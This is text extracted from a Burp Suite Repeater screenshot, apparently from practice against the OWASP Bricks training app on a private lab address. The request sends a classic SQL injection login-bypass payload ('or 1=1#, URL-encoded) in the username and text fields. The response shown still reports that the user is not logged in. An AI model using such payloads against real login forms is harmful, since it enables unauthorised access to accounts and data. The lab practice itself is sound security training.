 1 2 3 4 15:59
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.1.37 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /owaspbricks/login-2/index.php?username=%27or+1%3D1%23&text=%27or+1%3D1%23&
submit=Submit HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.37/owaspbricks/login-2/index.php
8 Origin: http://192.168.1.37
9 Connection: keep-alive
10 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
11 Upgrade-Insecure-Requests: 1
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<div class="alert-box">
You are not logged in. <a href="" class="close">
&times;
</a>
</div>
</p>
42 <p>
Username: <input type="text" name="username" id="username" size="25"
required/>
</p>
43 <p>
Password: <input type="password" name="passwd" id="passwd" size="25"
required/>
</p>
44 <p>
<input type="submit" class="small button" name="submit" id="submit"
value="Submit"/>
</p>
45 </fieldset>
46 </form>
47 </div>
<br/>
<br/>
? passwd × 4 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 8
Inspector
Notes
Done 4,553 bytes | 1,013 millis
Event log (1) All issues Memory: 131.6MB